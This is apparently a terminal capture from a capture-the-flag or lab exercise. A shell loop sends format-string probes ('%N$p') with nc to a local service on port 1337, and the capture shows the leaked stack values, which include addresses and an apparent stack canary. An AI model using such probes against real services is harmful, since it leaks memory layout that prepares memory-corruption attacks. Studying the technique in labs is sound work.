 arch>for a in $(seq 1 20)
do
  echo $a
  echo info '%'$a'$p' | nc localhost 1337
  echo
done
1
 0x7fffffffddb0
2
 0xffffffff
3
 0x7ffff7f82883
4
 (nil)
5
 (nil)
6
 (nil)
7
 0x7024372520
8
 (nil)
9
 (nil)
10
 (nil)
11
 (nil)
12
 (nil)
13
 (nil)
14
 (nil)
15
 (nil)
16
 0x7f0000000000
17
 (nil)
18
 0x2
19
 0x3200000008
20
 0xabe4d57b29cbf700
arch>